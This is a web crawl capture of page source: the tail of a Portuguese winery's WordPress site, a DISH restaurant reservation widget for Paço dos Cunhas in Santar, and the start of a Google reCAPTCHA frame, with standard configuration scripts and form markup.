} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vinhadocontador.pt\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Voc\u00ea n\u00e3o tem idade suficiente para ver este conte\u00fado","generic":"Ocorreu um erro, tente novamente","uri":"https://vinhadocontador.pt/index.php?rest_route=/age-gate/v3/check","useLocalStorage":"","customTitle":"Verifica\u00e7\u00e3o de idade - Vinha do Contador","fallback":"https://vinhadocontador.pt/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeODPslAAAAAMbRRt6GTK90Gc3e9JXIe_zJ3jik","site_key3":"6LcBDfslAAAAAH3_94onZsQckPP-rH4wrFopbfAB","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://vinhadocontador.pt/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.8","verify_nonce":"39a6f11c8a","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeODPslAAAAAMbRRt6GTK90Gc3e9JXIe_zJ3jik","site_key3":"6LcBDfslAAAAAH3_94onZsQckPP-rH4wrFopbfAB","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://vinhadocontador.pt/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.8","verify_nonce":"39a6f11c8a","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia-footer-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/uploads/dynamic_avia/avia-footer-scripts-f7b177d77d813482ce1243f289419d0b---695d1b06bebc3.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinhadocontador.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinhadocontador.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://reservation.dish.co/widget/hydra-dbe03549-7b57-47c7-9050-29093732265d?&eid=hydra-dbe03549-7b57-47c7-9050-29093732265d&tagid=hors-hydra-dbe03549-7b57-47c7-9050-29093732265d&width=100%25&height=&foregroundColor=%23000000&backgroundColor=%23000000&linkColor=&errorColor=&primaryButtonForegroundColor=%23000000&primaryButtonBackgroundColor=%23020000&secondaryButtonForegroundColor=%23000000&secondaryButtonBackgroundColor=%23000000
body_size: 4535
content:

<!DOCTYPE html>
<html lang="en no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="robots" content="noindex"/>
<title>DISH RESERVATION</title>
<link href="https://cdn.reservation.dish.co/static/20251211105041/static/libs/font-awesome/css/all.min.css" rel="stylesheet"/>
<link href="https://cdn.reservation.dish.co/static/20251211105041/static/css/widget.min.css" rel="stylesheet"/>
<!--[if lt IE 9]><script src="https://cdn.reservation.dish.co/static/20251211105041/static/js/widget.head.mod.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<body>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSP29TH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<style>body{color:#000 !important;background-color:#000 !important}.datepicker{color:#000 !important}.btn-primary,.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary:focus,.btn-primary.focus{color:#000 !important;border-color:#020000 !important;background-color:#020000 !important}.btn-default,.btn-default:hover,.btn-default:active,.btn-default.active,.btn-default:focus,.btn-default.focus{color:#000 !important;border-color:#000 !important;background-color:#000 !important}</style>
<script>

			var config = {};

			config.csrfToken                    = "3e0718a1-58b0-4066-afdd-dd7c354dc8ac";

			config.languageCode					= "en";
			config.tenant						= "hydra";
			config.establishmentCode			= "328640";
			config.establishmentCountry			= "PT";
			config.establishmentCity			= "Santar";
			config.establishmentZipCode			= "3520-153";
			config.establishmentTimeZone		= "Europe/Lisbon";
			config.establishmentLanguageCode	= "pt";
			config.establishmentShowDuration	= "false";
			config.establishmentReservationDuration			= "120";
			config.establishmentReservationTimeGranularity	= "30";
			config.guestNameEnabled				= "false";
			config.guestPhNoEnabled				= "false";
			config.guestAddressEnabled			= "false";
			config.guestVaccineRequired			= "false";

			config.apiUrlGetSlots				= "/rest/v1/hydra/establishment/328640/slots";
			config.apiUrlReserve				= "/rest/v1/hydra/establishment/328640/reserve";
			config.dishConsentApiUrl			= "https://dish-dine.com/api/consents/reservation";
			config.establishmentId				= "dbe03549-7b57-47c7-9050-29093732265d"

			config.dateFormat					= "dd\/MM\/yyyy";
			config.timeFormat					= "hh:mm a";
			config.calendarDateFormat			= "D, dd\/mm\/yyyy";
			config.startDate					= new Date(2026,1-1,23,0,0,0);
			config.endDate						= new Date(2026,7-1,22,9,24,15);
			config.selectedDate 				= new Date(2026,1-1,23,0,0,0);
			config.closedDates					= ['26/01/2026','02/02/2026','09/02/2026','16/02/2026','23/02/2026','02/03/2026','09/03/2026','16/03/2026','23/03/2026','30/03/2026','06/04/2026','13/04/2026','20/04/2026','27/04/2026','04/05/2026','11/05/2026','18/05/2026','25/05/2026','01/06/2026','08/06/2026','15/06/2026','22/06/2026','29/06/2026','06/07/2026','13/07/2026','20/07/2026'];
			config.calendarLanguageCode			= "en";
			config.slotSummaryOne				= "[CAPACITY] person, [DATE], [SLOT]";
			config.slotSummaryMultiple			= "[CAPACITY] people, [DATE], [SLOT]";
			config.reloadDelay					= "60000";
			config.reloadTimes					= "60";

			config.identifier					= {};
			config.identifier.source			= "";
			config.areasList					= null;
			config.showAreas					= "true";

			config.generalGuestDuration 		= "";
			config.minGuestDuration				= "";
			config.maxGuestDuration				= "";
			config.isGuestDurationEnabled 		= "false";
			config.reservationOrigin            = "";
			config.additionalInfoForGuests		= `Caro cliente, 

Informamos que após 15 minutos de atraso, sem aviso prévio, a sua reserva é considerada cancelada.


Dear customer,

We inform you that after 15 minutes of delay, without further notice, your reservation will be considered canceled.`;

			config.msg 							= {};

			config.msg.durationPostfixSingular  = "hour";
			config.msg.durationPostfix 		    = "hours";
			config.msg.durationMinutesPostfix 	= "minutes";

			config.msg.selectTimeSlot			= "- Select time -";
			config.msg.timePrefix				= "";
			config.msg.timePostfix				= "";
			config.msg.timeAvailable			= " - available";
			config.msg.timeNotAvailable			= " - not available";

			config.msg.discount					= "discount";
			config.msg.discountOn				= "on";
			config.msg.discountType 			= {};
			config.msg.discountType.NONE		= "nothing";
			config.msg.discountType.COCKTAILS	= "cocktails";
			config.msg.discountType.HAPPY_HOURS	= "happy hour";
			config.msg.discountType.ALL_FOOD	= "food";
			config.msg.discountType.ALL_DRINKS	= "beverage";
			config.msg.discountType.ALL_FOOD_AND_DRINKS	= "food & beverage";
			config.msg.discountType.ALL			= "everything";

			config.msg.errorNoSlotsAvailable 	= "No capacity for selected day";
			config.msg.errorSlotsNotLoaded 		= "Reservation times can not be loaded";
			config.msg.errorReservationNotAvailable	= "No online reservation available";
			config.msg.errorNoSlotsAvailableForDuration = "No slots available for selected duration";
			
			config.msg.errorBackend 			= {};
			config.msg.errorBackend.ERROR_UNKNOWN					= "An error occured. Please try again or reserve by phone: +351232945452.";
			config.msg.errorBackend.ERROR_RESERVATION_FAILED		= "An error occured, the reservation could not be placed. Please try again or reserve by phone: +351232945452.";
			config.msg.errorBackend.ERROR_INVALID_TENANT			= "Error: Invalid tenant";
			config.msg.errorBackend.ERROR_INVALID_ESTABLISHMENT		= "Error: Invalid restaurant";
			config.msg.errorBackend.ERROR_MAXIMUM_CAPACITY_EXCEEDED	= "Restaurant is fully booked - please select a different time slot.";
			config.msg.errorBackend.ERROR_ESTABLISHMENT_CLOSED		= "Restaurant is closed at this time - please select a different time slot.";
			config.msg.errorBackend.ERROR_DATE_IN_PAST				= "Selected time is in the past - please select a different time slot.";
			config.msg.errorBackend.ERROR_DATE_TOO_CLOSE			= "Selected time is too soon: please call us: +351232945452.";
			config.msg.errorBackend.ERROR_DATE_TOO_FAR_IN_FUTURE	= "Selected time is too far in the future - please call us: +351232945452.";
			config.msg.errorBackend.ERROR_BAD_EMAIL_ADDRESS			= "The entered email address is invalid.";
			config.msg.errorBackend.ERROR_BAD_PHONE_NUMBER			= "The entered phone number is invalid.";
			config.msg.errorBackend.ERROR_BAD_GUEST_PHONE_NUMBER	= "The entered phone number is invalid.";
			config.msg.errorBackend.ERROR_AGREE_TO_TERMS_AND_CONDITIONS = "Please agree to privacy policy and reservation terms & conditions!";
			config.msg.errorBackend.ERROR_RESERVATIONS_PAUSED       = "Restaurant is paused currently - please select a different time slot.";
			
			config.msg.confirmationDoneThanks				= "Thank you for your reservation";
			config.msg.confirmationDoneConfirm				= "You will receive a \u003Cbr \/\u003Econfirmation e-mail and\/or SMS shortly.";
			config.msg.subscriptionConfirmation   			= "Please check your email for newsletter subscription confirmation.";

			config.msg.confirmationPendingThanks			= "Thank you for the reservation request!";
			config.msg.confirmationPendingCode				= "Your reservation\u003Cbr \/\u003Eis not confirmed yet.";
			config.msg.confirmationPendingMessage           = "Your reservation is not confirmed yet";
			config.msg.confirmationPendingHeadline          = "This restaurant requires card guarantee for processing reservation";
			config.msg.confirmationPendingText              = "A card is required to secure your booking. You will be asked to enter your card details on the next screen. ";
			config.msg.noShowCancellationPolicyHeadline     = "No-show & Cancellation Policy ";
			config.msg.noShowCancellationPolicyText1        = "Failure to arrive within 15 minutes of the scheduled time or cancellation with less than 24 hours notice will result in a No-show fee of {0} {1} as damage compensation for the reserved time and capacity. ";
			config.msg.noShowCancellationPolicyText2        = "The Reservation can not be finalized without the provision of a card guarantee. ";
			config.msg.confirmationPendingConfirmViaMailSMS	= "We will contact you\u003Cbr \/\u003Evia email and\/or SMS after reviewing\u003Cbr \/\u003Eyour reservation request.";
			config.msg.confirmationPendingConfirmViaMail	= "We will contact you\u003Cbr \/\u003Evia email after reviewing\u003Cbr \/\u003Eyour reservation request.";
			config.msg.confirmationPendingConfirmViaSMS		= "We will contact you\u003Cbr \/\u003Evia text message after reviewing\u003Cbr \/\u003Eyour reservation request.";
            config.msg.paymentLinkErrorText                 = "You can confirm your reservation via the email we sent you. ";
            config.msg.confirmationPendingSubtext1          = "Busy right now? ";
            config.msg.confirmationPendingSubtext2          = "We have sent you an email so you can confirm or cancel this reservation request later. ";
            config.msg.confirmationPendingSubtext3          = "Didn\'t get an email? Check your spam folder. ";
            config.msg.missingpreauthsubtext                = "To secure your booking, please provide your card details. You will receive an email with a link to do this shortly. Didn\'t get an email? Check your spam folder. ";
            config.msg.paymentLinkErrorTitle                = "Sorry, we could not create your secure payment link ";

			config.msg.confirmationErrorThanks				= "An error occurred\u003Cbr \/\u003Efor your reservation request.";
			config.msg.confirmationErrorNotYet				= "Your reservation\u003Cbr \/\u003Ecould not be confirmed yet.";
			config.msg.confirmationErrorTryAgainOrCall		= "Please try again later or call us: +351232945452.";

			config.msg.reservationNotForSameDayMessage 		= "Your reservation will be scheduled for Fri, 23\/01\/2026. It’s the earliest available date.";
			config.msg.reservationNotForSameDayOkBtn 		= "Your reservation will be scheduled for {0}. It’s the earliest available date.";
			config.msg.reservationNotForSameDayCancelBtn 	= "Your reservation will be scheduled for {0}. It’s the earliest available date.";
</script>
<div id="reservationWidgetContainer" class="widget-wrapper">
<h4 class="headingReservationRequest">Reservation Request</h4>
<h5>Paço dos Cunhas, Santar</h5>
<p class="errorMsg"></p>
<form>
<div class="slot-data">
<div class="form-group">
<select name="capacity" id="capacity" class="form-control">
<option value="1">1 person</option>
<option value="2" selected="selected">2 people</option>
<option value="3">3 people</option>
<option value="4">4 people</option>
<option value="5">5 people</option>
<option value="6">6 people</option>
</select>
<input type="text" name="date" id="date" class="form-control" readonly="readonly"/>
<input type="text" name="nextDate" id="nextDate" class="form-control" readonly="readonly"/>
</div>


<div class="form-group">
<select name="mealTimes" id="mealTimes" class="form-control showHideServices ">
<option value="all" selected>All services</option>
<option value="BREAKFAST">Breakfast</option>
<option value="BRUNCH">Brunch</option>
<option value="LUNCH">Lunch</option>
<option value="DINNER">Dinner</option>
</select>
</div>
<select id="optionHolder" class="hide">
<option value="all" selected>All services</option>
<option value="BREAKFAST">Breakfast</option>
<option value="BRUNCH">Brunch</option>
<option value="LUNCH">Lunch</option>
<option value="DINNER">Dinner</option>
</select>
<div class="form-group slot-group">
<select name="slot" id="slot" class="form-control" size="15">
</select>
<div class="slot-error-msg"></div>
</div>
<div class="form-group">
<button type="button" id="btnReserve" class="btn btn-primary">
<span>
Reserve now
</span>
<em class="fas fa-chevron-right"></em>
</button>
</div>
</div>
<div class="other-user-data">
<p>Please insert the information of other guests(optional)!</p>
<div class="otherGuestItem templateItem">
</div>
<div class="itemContainer"></div>
<div class="form-group">
<button type="button" id="btnBackPersonal" class="btn btn-default">
<em class="fas fa-chevron-left"></em>
Back
</button>
<button type="button" id="btnNextAdditionalInfo" class="btn btn-primary">
<em class="fas fa-chevron-right"></em>
&nbsp;Next
</button>
<button type="submit" id="btnConfirmOtherGuests" class="btn btn-primary">
<em class="fas fa-chevron-right"></em>
&nbsp;Submit
</button>
</div>
</div>
<div class="additional-guest-info">
<div class="item-container">
<h5>What to know before you come</h5>
<div class="additional-guest-comments"></div>
</div>
<div class="form-group">
<button type="button" id="btnBackOtherGuests" class="btn btn-default">
<em class="fas fa-chevron-left"></em>
Back
</button>
<button type="submit" id="btnConfirmAdditionalInfo" class="btn btn-primary">
<em class="fas fa-chevron-right"></em>
&nbsp;Submit
</button>
</div>
</div>
<div class="personal-data">
<p class="slot-summary"></p>
<div class="name-form">
<div class="form-group firstNameWrapper">
<input type="text" name="firstName" id="firstName" maxlength="64" class="form-control" value="" autocomplete="given-name" placeholder="First name" data-placeholder="First name" data-msg-error="First name!"/>
</div>
<div class="form-group lastNameWrapper">
<input type="text" name="lastName" id="lastName" maxlength="64" class="form-control" value="" autocomplete="family-name" placeholder="Last name" data-placeholder="Last name" data-msg-error="Last name!"/>
</div>
</div>
<div class="form-group">
<input type="email" name="email" id="email" class="form-control" value="" autocomplete="email" placeholder="Email (for confirmation email)" data-placeholder="Email (for confirmation email)" data-msg-error="Email address!"/>
</div>
<div class="form-group">
<input type="tel" name="phoneNumber" id="phoneNumber" class="form-control" value="" autocomplete="mobile tel" placeholder="Phone number" data-placeholder="Phone number" data-msg-error="Phone number!"/>
</div>
<div class="form-group">
<select name="purpose" id="purpose" class="form-control">
<option value="NONE">Please select visit purpose (optional)</option>
<option value="BUSINESS">Business</option>
<option value="CASUAL_DINING">Casual dining</option>
<option value="SPECIAL_OCCASION">Special occasion</option>
</select>
</div>
<div class="form-group">
<input type="text" name="message" id="message" class="form-control" placeholder="Message (optional)"/>
<div>
By clicking "Submit" I accept the <a href="https://cdn.reservation.dish.co/static-static/static/pp-tc/tc_PT.pdf" target="_blank">T&Cs</a> and acknowledge the <a href="https://cdn.reservation.dish.co/static-static/static/pp-tc/privacy_PT.pdf" target="_blank">Privacy Policy</a>.
</div>
</div>
<div class="form-group">
<div class="checkbox">
<label for="receiveNewsletter">
<input type="checkbox" name="receiveNewsletter" id="receiveNewsletter" class="form-control"/> I want to receive exclusive offers via email from Paço dos Cunhas
</label>
</div>
</div>
<div class="form-group">
</div>
<div class="form-group">
<button type="button" id="btnBack" class="btn btn-default">
<em class="fas fa-chevron-left"></em>
Back
</button>
<button type="button" id="btnNext" class="btn btn-primary">
<em class="fas fa-chevron-right"></em>
&nbsp;Next
</button>
<button type="submit" id="btnConfirm" class="btn btn-primary">
<em class="fas fa-chevron-right"></em>
&nbsp;Submit
</button>
</div>
</div>
<div class="confirmation">
<p class="slot-summary"></p>
<p class="message"></p>
<p class="newsletter-msg"></p>
</div>
<div class="pending-confirmation">
<div class="payment-link-error alert-danger" style="display:none;">
<h4 class="payment-link-error-title"></h4>
<p class="payment-link-error-text"></p>
</div>
<h2 class="confirmation-pending-headline"></h2>
<p class="slot-summary"></p>
<div class="no-show-banner">
<h4 class="confirm-pending-message"></h4>
<div class="confirm-pending-text"></div>
</div>
<div class="no-show-banner1">
<div class="confirm-pending-text1"></div>
<div class="confirm-pending-subtext1"></div>
<div class="confirm-pending-subtext2"></div>
</div>
<div class="no-show-policy">
<h4 class="no-show-policy-headline"></h4>
<p class="no-show-policy-text"></p>
</div>
<div class="form-group">
<button type="button" id="btnPendingContinue" class="btn btn-primary">
Continue
&nbsp;<em class="fas fa-chevron-right"></em>
</button>
</div>
</div>
</form>
<div class="mod-modal-confirm modal fade create-reservation-confirm-modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-body">
</div>
<div class="modal-footer">
<button type="button" class="action-button-cancel btn btn-default" data-dismiss="modal">
Cancel
</button>
<button type="button" class="action-button-confirm btn btn btn-warning" data-dismiss="modal">
OK
</button>
</div>
</div>
</div>
</div>
</div>
<script src="https://cdn.reservation.dish.co/static/20251211105041/static/js/widget.body.mod.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBDfslAAAAAH3_94onZsQckPP-rH4wrFopbfAB&co=aHR0cHM6Ly92aW5oYWRvY29udGFkb3IucHQ6NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d0fa58x5tby
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 